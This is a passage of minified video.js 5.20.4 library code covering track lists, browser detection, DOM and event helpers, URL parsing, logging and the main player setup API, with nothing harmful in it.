strict";n.__esModule=!0,n.VideoTrackKind={alternative:"alternative",captions:"captions",main:"main",sign:"sign",subtitles:"subtitles",commentary:"commentary"},n.AudioTrackKind={alternative:"alternative",descriptions:"descriptions",main:"main","main-desc":"main-desc",translation:"translation",commentary:"commentary"},n.TextTrackKind={subtitles:"subtitles",captions:"captions",descriptions:"descriptions",chapters:"chapters",metadata:"metadata"},n.TextTrackMode={disabled:"disabled",hidden:"hidden",showing:"showing"}},{}],74:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}n.__esModule=!0;var s,o,a=r(t(42)),l=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(78)),c=r(t(96)),u=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,s=a.default),h.prototype.addTrack_=function(t){var e=this.tracks_.length;""+e in this||Object.defineProperty(this,e,{get:function(){return this.tracks_[e]}}),-1===this.tracks_.indexOf(t)&&(this.tracks_.push(t),this.trigger({track:t,type:"addtrack"}))},h.prototype.removeTrack_=function(t){for(var e=void 0,n=0,r=this.length;n<r;n++)if(this[n]===t){(e=this[n]).off&&e.off(),this.tracks_.splice(n,1);break}e&&this.trigger({track:e,type:"removetrack"})},h.prototype.getTrackById=function(t){for(var e=null,n=0,r=this.length;n<r;n++){var o=this[n];if(o.id===t){e=o;break}}return e},h);function h(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,h);var n=i(this,s.call(this));if(!e&&(e=n,l.IS_IE8))for(var r in e=c.default.createElement("custom"),h.prototype)"constructor"!==r&&(e[r]=h.prototype[r]);e.tracks_=[],Object.defineProperty(e,"length",{get:function(){return this.tracks_.length}});for(var o=0;o<t.length;o++)e.addTrack_(t[o]);return i(n,e)}for(o in u.prototype.allowedEvents_={change:"change",addtrack:"addtrack",removetrack:"removetrack"},u.prototype.allowedEvents_)u.prototype["on"+o]=null;n.default=u},{42:42,78:78,96:96}],75:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}n.__esModule=!0;var a,l=o(t(78)),c=r(t(96)),u=o(t(85)),t=r(t(42)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,a=t.default),h);function h(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,h);var e=s(this,a.call(this)),n=e;if(l.IS_IE8)for(var r in n=c.default.createElement("custom"),h.prototype)"constructor"!==r&&(n[r]=h.prototype[r]);var o,i={id:t.id||"vjs_track_"+u.newGUID(),kind:t.kind||"",label:t.label||"",language:t.language||""};for(o in i)!function(t){Object.defineProperty(n,t,{get:function(){return i[t]},set:function(){}})}(o);return s(e,n)}n.default=t},{42:42,78:78,85:85,96:96}],76:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}n.__esModule=!0;var a,l=r(t(74)),c=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(78)),u=r(t(96)),h=function(t,e){for(var n=0;n<t.length;n++)e.id!==t[n].id&&(t[n].selected=!1)},t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(p,a=l.default),p.prototype.addTrack_=function(t){var e=this;t.selected&&h(this,t),a.prototype.addTrack_.call(this,t),t.addEventListener&&t.addEventListener("selectedchange",function(){e.changing_||(e.changing_=!0,h(e,t),e.changing_=!1,e.trigger("change"))})},p.prototype.addTrack=function(t){this.addTrack_(t)},p.prototype.removeTrack=function(t){a.prototype.removeTrack_.call(this,t)},p);function p(){var t,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,p);for(var n=void 0,r=e.length-1;0<=r;r--)if(e[r].selected){h(e,e[r]);break}if(c.IS_IE8){for(var o in n=u.default.createElement("custom"),l.default.prototype)"constructor"!==o&&(n[o]=l.default.prototype[o]);for(var i in p.prototype)"constructor"!==i&&(n[i]=p.prototype[i])}return(n=t=s(this,a.call(this,e,n))).changing_=!1,Object.defineProperty(n,"selectedIndex",{get:function(){for(var t=0;t<this.length;t++)if(this[t].selected)return t;return-1},set:function(){}}),s(t,n)}n.default=t},{74:74,78:78,96:96}],77:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}n.__esModule=!0;var s,a=t(73),o=r(t(75)),l=r(t(87)),c=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(78)),o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(u,s=o.default),u);function u(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,u);var e=(0,l.default)(t,{kind:a.VideoTrackKind[t.kind]||""}),n=t=i(this,s.call(this,e)),r=!1;if(c.IS_IE8)for(var o in u.prototype)"constructor"!==o&&(n[o]=u.prototype[o]);return Object.defineProperty(n,"selected",{get:function(){return r},set:function(t){"boolean"==typeof t&&t!==r&&(r=t,this.trigger("selectedchange"))}}),e.selected&&(n.selected=e.selected),i(t,n)}n.default=o},{73:73,75:75,78:78,87:87}],78:[function(t,e,n){"use strict";n.__esModule=!0,n.BACKGROUND_SIZE_SUPPORTED=n.TOUCH_ENABLED=n.IS_ANY_SAFARI=n.IS_SAFARI=n.IE_VERSION=n.IS_IE8=n.CHROME_VERSION=n.IS_CHROME=n.IS_EDGE=n.IS_FIREFOX=n.IS_NATIVE_ANDROID=n.IS_OLD_ANDROID=n.ANDROID_VERSION=n.IS_ANDROID=n.IOS_VERSION=n.IS_IOS=n.IS_IPOD=n.IS_IPHONE=n.IS_IPAD=void 0;var r=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(81)),o=t(97),i=o&&o.__esModule?o:{default:o},s=i.default.navigator&&i.default.navigator.userAgent||"",a=/AppleWebKit\/([\d.]+)/i.exec(s),l=a?parseFloat(a.pop()):null,c=n.IS_IPAD=/iPad/i.test(s),t=n.IS_IPHONE=/iPhone/i.test(s)&&!c,o=n.IS_IPOD=/iPod/i.test(s),a=n.IS_IOS=t||c||o,c=(n.IOS_VERSION=(t=s.match(/OS (\d+)_/i))&&t[1]?t[1]:null,n.IS_ANDROID=/Android/i.test(s)),o=n.ANDROID_VERSION=function(){var t=s.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i);if(!t)return null;var e=t[1]&&parseFloat(t[1]),n=t[2]&&parseFloat(t[2]);return e&&n?parseFloat(t[1]+"."+t[2]):e||null}(),t=(n.IS_OLD_ANDROID=c&&/webkit/i.test(s)&&o<2.3,n.IS_NATIVE_ANDROID=c&&o<5&&l<537,n.IS_FIREFOX=/Firefox/i.test(s),n.IS_EDGE=/Edge/i.test(s)),o=n.IS_CHROME=!t&&/Chrome/i.test(s),t=(n.CHROME_VERSION=(l=s.match(/Chrome\/(\d+)/))&&l[1]?parseFloat(l[1]):null,n.IS_IE8=/MSIE\s8\.0/.test(s),n.IE_VERSION=l=!(l=(l=/MSIE\s(\d+)\.\d/.exec(s))&&parseFloat(l[1]))&&/Trident\/7.0/i.test(s)&&/rv:11.0/.test(s)?11:l,n.IS_SAFARI=/Safari/i.test(s)&&!o&&!c&&!t);n.IS_ANY_SAFARI=t||a,n.TOUCH_ENABLED=r.isReal()&&("ontouchstart"in i.default||i.default.DocumentTouch&&i.default.document instanceof i.default.DocumentTouch),n.BACKGROUND_SIZE_SUPPORTED=r.isReal()&&"backgroundSize"in i.default.document.createElement("video").style},{81:81,97:97}],79:[function(t,e,n){"use strict";n.__esModule=!0,n.bufferedPercent=function(t,e){var n,r=0,o=void 0;if(!e)return 0;t&&t.length||(t=(0,s.createTimeRange)(0,0));for(var i=0;i<t.length;i++)n=t.start(i),r+=(o=e<(o=t.end(i))?e:o)-n;return r/e};var s=t(90)},{90:90}],80:[function(t,e,n){"use strict";n.__esModule=!0,n.default=function(t,e){return t&&e?"function"!=typeof r.default.getComputedStyle?t.currentStyle[e]||"":(t=r.default.getComputedStyle(t))?t[e]:"":""};var t=t(97),r=t&&t.__esModule?t:{default:t}},{97:97}],81:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){return"string"==typeof t&&/\S/.test(t)}function i(t){if(/\s/.test(t))throw new Error("class has illegal whitespace characters")}function s(t){return(0,C.isObject)(t)&&1===t.nodeType}function a(n){return function(t,e){if(!o(t))return v.default[n](null);e=s(e=o(e)?v.default.querySelector(e):e)?e:v.default;return e[n]&&e[n](t)}}function l(t,e){return void 0===t.textContent?t.innerText=e:t.textContent=e,t}function c(t,e){return i(e),t.classList?t.classList.contains(e):new RegExp("(^|\\s)"+e+"($|\\s)").test(t.className)}function u(t,e){return t.classList?t.classList.add(e):c(t,e)||(t.className=(t.className+" "+e).trim()),t}function h(t,e){return t.classList?t.classList.remove(e):(i(e),t.className=t.className.split(/\s+/).filter(function(t){return t!==e}).join(" ")),t}function p(t){var e=void 0;if(!(e=t.getBoundingClientRect&&t.parentNode?t.getBoundingClientRect():e))return{left:0,top:0};var n=v.default.documentElement,r=v.default.body,o=n.clientLeft||r.clientLeft||0,t=b.default.pageXOffset||r.scrollLeft,o=e.left+t-o,n=n.clientTop||r.clientTop||0,r=b.default.pageYOffset||r.scrollTop,n=e.top+r-n;return{left:Math.round(o),top:Math.round(n)}}function f(t){return(0,C.isObject)(t)&&3===t.nodeType}function d(t){for(;t.firstChild;)t.removeChild(t.firstChild);return t}function y(t){return"function"==typeof t&&(t=t()),(Array.isArray(t)?t:[t]).map(function(t){return s(t="function"==typeof t?t():t)||f(t)?t:"string"==typeof t&&/\S/.test(t)?v.default.createTextNode(t):void 0}).filter(function(t){return t})}function _(e,t){return y(t).forEach(function(t){return e.appendChild(t)}),e}n.__esModule=!0,n.$$=n.$=void 0;var g,m=((g=["Setting attributes in the second argument of createEl()\n                has been deprecated. Use the third argument instead.\n                createEl(type, properties, attributes). Attempting to set "," to ","."]).raw=["Setting attributes in the second argument of createEl()\n                has been deprecated. Use the third argument instead.\n                createEl(type, properties, attributes). Attempting to set "," to ","."],g);n.isReal=function(){return v.default===b.default.document&&void 0!==v.default.createElement},n.isEl=s,n.getEl=function(t){return 0===t.indexOf("#")&&(t=t.slice(1)),v.default.getElementById(t)},n.createEl=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"div",n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},r=arguments[3],o=v.default.createElement(t);return Object.getOwnPropertyNames(n).forEach(function(t){var e=n[t];-1!==t.indexOf("aria-")||"role"===t||"type"===t?(w.default.warn((0,E.default)(m,t,e)),o.setAttribute(t,e)):"textContent"===t?l(o,e):o[t]=e}),Object.getOwnPropertyNames(e).forEach(function(t){o.setAttribute(t,e[t])}),r&&_(o,r),o},n.textContent=l,n.insertElFirst=function(t,e){e.firstChild?e.insertBefore(t,e.firstChild):e.appendChild(t)},n.getElData=function(t){var e=(e=t[S])||(t[S]=T.newGUID());return k[e]||(k[e]={}),k[e]},n.hasElData=function(t){return!!(t=t[S])&&!!Object.getOwnPropertyNames(k[t]).length},n.removeElData=function(e){var t=e[S];if(t){delete k[t];try{delete e[S]}catch(t){e.removeAttribute?e.removeAttribute(S):e[S]=null}}},n.hasElClass=c,n.addElClass=u,n.removeElClass=h,n.toggleElClass=function(t,e,n){var r=c(t,e);if((n="boolean"!=typeof(n="function"==typeof n?n(t,e):n)?!r:n)!==r)return(n?u:h)(t,e),t},n.setElAttributes=function(n,r){Object.getOwnPropertyNames(r).forEach(function(t){var e=r[t];null==e||!1===e?n.removeAttribute(t):n.setAttribute(t,!0===e?"":e)})},n.getElAttributes=function(t){var e={};if(t&&t.attributes&&0<t.attributes.length)for(var n=t.attributes,r=n.length-1;0<=r;r--){var o=n[r].name,i=n[r].value;"boolean"!=typeof t[o]&&-1===",autoplay,controls,playsinline,loop,muted,default,defaultMuted,".indexOf(","+o+",")||(i=null!==i),e[o]=i}return e},n.getAttribute=function(t,e){return t.getAttribute(e)},n.setAttribute=function(t,e,n){t.setAttribute(e,n)},n.removeAttribute=function(t,e){t.removeAttribute(e)},n.blockTextSelection=function(){v.default.body.focus(),v.default.onselectstart=function(){return!1}},n.unblockTextSelection=function(){v.default.onselectstart=function(){return!0}},n.findElPosition=p,n.getPointerPosition=function(t,e){var n={},r=p(t),o=t.offsetWidth,i=t.offsetHeight,s=r.top,a=r.left,t=e.pageY,r=e.pageX;return e.changedTouches&&(r=e.changedTouches[0].pageX,t=e.changedTouches[0].pageY),n.y=Math.max(0,Math.min(1,(s-t+i)/i)),n.x=Math.max(0,Math.min(1,(r-a)/o)),n},n.isTextNode=f,n.emptyEl=d,n.normalizeContent=y,n.appendContent=_,n.insertContent=function(t,e){return _(d(t),e)};var v=r(t(96)),b=r(t(97)),T=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(85)),w=r(t(86)),E=r(t(102)),C=t(88),k={},S="vdata"+(new Date).getTime();n.$=a("querySelector"),n.$$=a("querySelectorAll")},{102:102,85:85,86:86,88:88,96:96,97:97}],82:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function l(t,e){var n=p.getElData(t);0===n.handlers[e].length&&(delete n.handlers[e],t.removeEventListener?t.removeEventListener(e,n.dispatcher,!1):t.detachEvent&&t.detachEvent("on"+e,n.dispatcher)),Object.getOwnPropertyNames(n.handlers).length<=0&&(delete n.handlers,delete n.dispatcher,delete n.disabled),0===Object.getOwnPropertyNames(n).length&&p.removeElData(t)}function c(e,n,t,r){t.forEach(function(t){e(n,t,r)})}function u(t){function e(){return!0}function n(){return!1}if(!t||!t.isPropagationStopped){var r,o,i,s=t||a.default.event;for(r in t={},s)"layerX"!==r&&"layerY"!==r&&"keyLocation"!==r&&"webkitMovementX"!==r&&"webkitMovementY"!==r&&("returnValue"===r&&s.preventDefault||(t[r]=s[r]));t.target||(t.target=t.srcElement||y.default),t.relatedTarget||(t.relatedTarget=t.fromElement===t.target?t.toElement:t.fromElement),t.preventDefault=function(){s.preventDefault&&s.preventDefault(),t.returnValue=!1,s.returnValue=!1,t.defaultPrevented=!0},t.defaultPrevented=!1,t.stopPropagation=function(){s.stopPropagation&&s.stopPropagation(),t.cancelBubble=!0,s.cancelBubble=!0,t.isPropagationStopped=e},t.isPropagationStopped=n,t.stopImmediatePropagation=function(){s.stopImmediatePropagation&&s.stopImmediatePropagation(),t.isImmediatePropagationStopped=e,t.stopPropagation()},t.isImmediatePropagationStopped=n,null!==t.clientX&&void 0!==t.clientX&&(o=y.default.documentElement,i=y.default.body,t.pageX=t.clientX+(o&&o.scrollLeft||i&&i.scrollLeft||0)-(o&&o.clientLeft||i&&i.clientLeft||0),t.pageY=t.clientY+(o&&o.scrollTop||i&&i.scrollTop||0)-(o&&o.clientTop||i&&i.clientTop||0)),t.which=t.charCode||t.keyCode,null!==t.button&&void 0!==t.button&&(t.button=1&t.button?0:4&t.button?1:2&t.button?2:0)}return t}function i(s,t,e){if(Array.isArray(t))return c(i,s,t,e);var a=p.getElData(s);a.handlers||(a.handlers={}),a.handlers[t]||(a.handlers[t]=[]),e.guid||(e.guid=f.newGUID()),a.handlers[t].push(e),a.dispatcher||(a.disabled=!1,a.dispatcher=function(t,e){if(!a.disabled){t=u(t);var n=a.handlers[t.type];if(n)for(var r=n.slice(0),o=0,i=r.length;o<i&&!t.isImmediatePropagationStopped();o++)try{r[o].call(s,t,e)}catch(t){d.default.error(t)}}}),1===a.handlers[t].length&&(s.addEventListener?(e=!1,_&&-1<g.indexOf(t)&&(e={passive:!0}),s.addEventListener(t,a.dispatcher,e)):s.attachEvent&&s.attachEvent("on"+t,a.dispatcher))}function h(e,t,n){if(p.hasElData(e)){var r=p.getElData(e);if(r.handlers){if(Array.isArray(t))return c(h,e,t,n);var o=function(t){r.handlers[t]=[],l(e,t)};if(t){var i=r.handlers[t];if(i)if(n){if(n.guid)for(var s=0;s<i.length;s++)i[s].guid===n.guid&&i.splice(s--,1);l(e,t)}else o(t)}else for(var a in r.handlers)o(a)}}}function s(t,e,n){var r=p.hasElData(t)?p.getElData(t):{},o=t.parentNode||t.ownerDocument;return e=u(e="string"==typeof e?{type:e,target:t}:e),r.dispatcher&&r.dispatcher.call(t,e,n),o&&!e.isPropagationStopped()&&!0===e.bubbles?s.call(null,o,e,n):o||e.defaultPrevented||(o=p.getElData(e.target),e.target[e.type]&&(o.disabled=!0,"function"==typeof e.target[e.type]&&e.target[e.type](),o.disabled=!1)),!e.defaultPrevented}n.__esModule=!0,n.fixEvent=u,n.on=i,n.off=h,n.trigger=s,n.one=function t(e,n,r){if(Array.isArray(n))return c(t,e,n,r);function o(){h(e,n,o),r.apply(this,arguments)}o.guid=r.guid=r.guid||f.newGUID(),i(e,n,o)};var p=o(t(81)),f=o(t(85)),d=r(t(86)),a=r(t(97)),y=r(t(96)),_=!1;!function(){try{var t=Object.defineProperty({},"passive",{get:function(){_=!0}});a.default.addEventListener("test",null,t)}catch(t){}}();var g=["touchstart","touchmove"]},{81:81,85:85,86:86,96:96,97:97}],83:[function(t,e,n){"use strict";n.__esModule=!0,n.throttle=n.bind=void 0;var o=t(85);n.bind=function(t,e,n){e.guid||(e.guid=(0,o.newGUID)());function r(){return e.apply(t,arguments)}return r.guid=n?n+"_"+e.guid:e.guid,r},n.throttle=function(e,n){var r=Date.now();return function(){var t=Date.now();n<=t-r&&(e.apply(void 0,arguments),r=t)}}},{85:85}],84:[function(t,e,n){"use strict";n.__esModule=!0,n.default=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:t;t=t<0?0:t;var n=Math.floor(t%60),r=Math.floor(t/60%60),o=Math.floor(t/3600),i=Math.floor(e/60%60),e=Math.floor(e/3600);return(o=0<(o=isNaN(t)||t===1/0?r=n="-":o)||0<e?o+":":"")+(r=((o||10<=i)&&r<10?"0"+r:r)+":")+(n=n<10?"0"+n:n)}},{}],85:[function(t,e,n){"use strict";n.__esModule=!0,n.newGUID=function(){return r++};var r=1},{}],86:[function(t,e,n){"use strict";n.__esModule=!0,n.logByType=void 0;var r=t(97),o=r&&r.__esModule?r:{default:r},i=t(78),s=t(88),a=void 0,l=n.logByType=function(t,e){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:!!i.IE_VERSION&&i.IE_VERSION<11;"log"!==t&&e.unshift(t.toUpperCase()+":"),a.history.push(e),e.unshift("VIDEOJS:");t=o.default.console&&o.default.console[t];t&&(n&&(e=e.map(function(e){if((0,s.isObject)(e)||Array.isArray(e))try{return JSON.stringify(e)}catch(t){return String(e)}return String(e)}).join(" ")),t.apply?t[Array.isArray(e)?"apply":"call"](o.default.console,e):t(e))};(a=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];l("log",e)}).history=[],a.error=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return l("error",e)},a.warn=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return l("warn",e)},n.default=a},{78:78,88:88,97:97}],87:[function(t,e,n){"use strict";n.__esModule=!0,n.default=function n(){for(var r={},t=arguments.length,e=Array(t),o=0;o<t;o++)e[o]=arguments[o];return e.forEach(function(t){t&&(0,i.each)(t,function(t,e){(0,i.isPlain)(t)?((0,i.isPlain)(r[e])||(r[e]={}),r[e]=n(r[e],t)):r[e]=t})}),r};var i=t(88)},{88:88}],88:[function(t,e,n){"use strict";function o(e,n){a(e).forEach(function(t){return n(e[t],t)})}function r(t){return!!t&&"object"===(void 0===t?"undefined":i(t))}n.__esModule=!0;var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};n.each=o,n.reduce=function(n,r){var t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0;return a(n).reduce(function(t,e){return r(t,n[e],e)},t)},n.assign=function(n){for(var t=arguments.length,e=Array(1<t?t-1:0),r=1;r<t;r++)e[r-1]=arguments[r];return Object.assign?Object.assign.apply(Object,[n].concat(e)):(e.forEach(function(t){t&&o(t,function(t,e){n[e]=t})}),n)},n.isObject=r,n.isPlain=function(t){return r(t)&&"[object Object]"===s.call(t)&&t.constructor===Object};var s=Object.prototype.toString,a=function(t){return r(t)?Object.keys(t):[]}},{}],89:[function(t,e,n){"use strict";n.__esModule=!0,n.setTextContent=n.createStyleElement=void 0;var t=t(96),r=t&&t.__esModule?t:{default:t};n.createStyleElement=function(t){var e=r.default.createElement("style");return e.className=t,e},n.setTextContent=function(t,e){t.styleSheet?t.styleSheet.cssText=e:t.textContent=e}},{96:96}],90:[function(t,e,n){"use strict";function r(t,e,n,r){return void 0===r&&(s.default.warn("DEPRECATED: Function '"+t+"' on 'TimeRanges' called without an index argument."),r=0),function(t,e,n){if(e<0||n<e)throw new Error("Failed to execute '"+t+"' on 'TimeRanges': The index provided ("+e+") is greater than or equal to the maximum bound ("+n+").")}(t,r,n.length-1),n[r][e]}function o(t){return void 0===t||0===t.length?{length:0,start:function(){throw new Error("This TimeRanges object is empty")},end:function(){throw new Error("This TimeRanges object is empty")}}:{length:t.length,start:r.bind(null,"start",0,t),end:r.bind(null,"end",1,t)}}function i(t,e){return Array.isArray(t)?o(t):void 0===t||void 0===e?o():o([[t,e]])}n.__esModule=!0,n.createTimeRange=void 0,n.createTimeRanges=i;var t=t(86),s=t&&t.__esModule?t:{default:t};n.createTimeRange=i},{86:86}],91:[function(t,e,n){"use strict";n.__esModule=!0,n.default=function(t){return"string"!=typeof t?t:t.charAt(0).toUpperCase()+t.slice(1)}},{}],92:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0,n.isCrossOrigin=n.getFileExtension=n.getAbsoluteURL=n.parseUrl=void 0;var a=r(t(96)),o=r(t(97)),i=n.parseUrl=function(t){var e=["protocol","hostname","port","pathname","search","hash","host"],n=a.default.createElement("a");n.href=t;var r=""===n.host&&"file:"!==n.protocol,o=void 0;r&&((o=a.default.createElement("div")).innerHTML='<a href="'+t+'"></a>',n=o.firstChild,o.setAttribute("style","display:none; position:absolute;"),a.default.body.appendChild(o));for(var i={},s=0;s<e.length;s++)i[e[s]]=n[e[s]];return"http:"===i.protocol&&(i.host=i.host.replace(/:80$/,"")),"https:"===i.protocol&&(i.host=i.host.replace(/:443$/,"")),r&&a.default.body.removeChild(o),i};n.getAbsoluteURL=function(t){var e;return t.match(/^https?:\/\//)||((e=a.default.createElement("div")).innerHTML='<a href="'+t+'">x</a>',t=e.firstChild.href),t},n.getFileExtension=function(t){if("string"==typeof t){t=/^(\/?)([\s\S]*?)((?:\.{1,2}|[^\/]+?)(\.([^\.\/\?]+)))(?:[\/]*|[\?].*)$/i.exec(t);if(t)return t.pop().toLowerCase()}return""},n.isCrossOrigin=function(t){var e=o.default.location,t=i(t);return(":"===t.protocol?e:t).protocol+t.host!==e.protocol+e.host}},{96:96,97:97}],93:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}function i(t,e,n){var r=void 0;if("string"==typeof t){if(0===t.indexOf("#")&&(t=t.slice(1)),i.getPlayers()[t])return e&&k.default.warn('Player "'+t+'" is already initialised. Options will not be applied.'),n&&i.getPlayers()[t].ready(n),i.getPlayers()[t];r=u.getEl(t)}else r=t;if(!r||!r.nodeName)throw new TypeError("The element or ID supplied is not valid. (videojs)");if(r.player||_.default.players[r.playerId])return r.player||_.default.players[r.playerId];e=e||{},i.hooks("beforesetup").forEach(function(t){t=t(r,(0,m.default)(e));(0,O.isObject)(t)&&!Array.isArray(t)?e=(0,m.default)(e,t):k.default.error("please return an object in beforesetup hooks")});var o=new(f.default.getComponent("Player"))(r,e,n);return i.hooks("setup").forEach(function(t){return t(o)}),o}n.__esModule=!0;var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a=o(t(97)),l=o(t(96)),c=r(t(78)),u=r(t(81)),h=r(t(56)),p=r(t(89)),f=o(t(5)),d=o(t(42)),y=r(t(82)),_=o(t(51)),g=o(t(52)),m=o(t(87)),v=r(t(83)),b=o(t(72)),T=o(t(64)),w=o(t(77)),E=t(90),C=o(t(84)),k=o(t(86)),S=r(t(92)),O=t(88),j=o(t(80)),I=o(t(43)),x=o(t(108)),A=o(t(62));"undefined"==typeof HTMLVideoElement&&u.isReal()&&(l.default.createElement("video"),l.default.createElement("audio"),l.default.createElement("track")),i.hooks_={},i.hooks=function(t,e){return i.hooks_[t]=i.hooks_[t]||[],e&&(i.hooks_[t]=i.hooks_[t].concat(e)),i.hooks_[t]},i.hook=function(t,e){i.hooks(t,e)},i.removeHook=function(t,e){e=i.hooks(t).indexOf(e);return!(e<=-1||(i.hooks_[t]=i.hooks_[t].slice(),i.hooks_[t].splice(e,1),0))},!0!==a.default.VIDEOJS_NO_DYNAMIC_STYLE&&u.isReal()&&((l=u.$(".vjs-styles-defaults"))||(l=p.createStyleElement("vjs-styles-defaults"),(a=u.$("head"))&&a.insertBefore(l,a.firstChild),p.setTextContent(l,"\n      .video-js {\n        width: 300px;\n        height: 150px;\n      }\n\n      .vjs-fluid {\n        padding-top: 56.25%\n      }\n    "))),h.autoSetupTimeout(1,i),i.VERSION="5.20.4",i.options=_.default.prototype.options_,i.getPlayers=function(){return _.default.players},i.players=_.default.players,i.getComponent=f.default.getComponent,i.registerComponent=function(t,e){A.default.isTech(e)&&k.default.warn("The "+t+" tech was registered as a component. It should instead be registered using videojs.registerTech(name, tech)"),f.default.registerComponent.call(f.default,t,e)},i.getTech=A.default.getTech,i.registerTech=A.default.registerTech,i.browser=c,i.TOUCH_ENABLED=c.TOUCH_ENABLED,i.extend=I.default,i.mergeOptions=m.default,i.bind=v.bind,i.plugin=g.default,i.addLanguage=function(t,e){var n;return t=(""+t).toLowerCase(),i.options.languages=(0,m.default)(i.options.languages,((n={})[t]=e,n)),i.options.languages[t]},i.log=k.default,i.createTimeRange=i.createTimeRanges=E.createTimeRanges,i.formatTime=C.default,i.parseUrl=S.parseUrl,i.isCrossOrigin=S.isCrossOrigin,i.EventTarget=d.default,i.on=y.on,i.one=y.one,i.off=y.off,i.trigger=y.trigger,i.xhr=x.default,i.TextTrack=b.default,i.AudioTrack=T.default,i.VideoTrack=w.default,i.isEl=u.isEl,i.isTextNode=u.isTextNode,i.createEl=u.createEl,i.hasClass=u.hasElClass,i.addClass=u.addElClass,i.removeClass=u.removeElClass,i.toggleClass=u.toggleElClass,i.setAttributes=u.setElAttributes,i.getAttributes=u.getElAttributes,i.emptyEl=u.emptyEl,i.appendContent=u.appendContent,i.insertContent=u.insertContent,i.computedStyle=j.default,"object"===(void 0===n?"undefined":s(n))&&"object"===(void 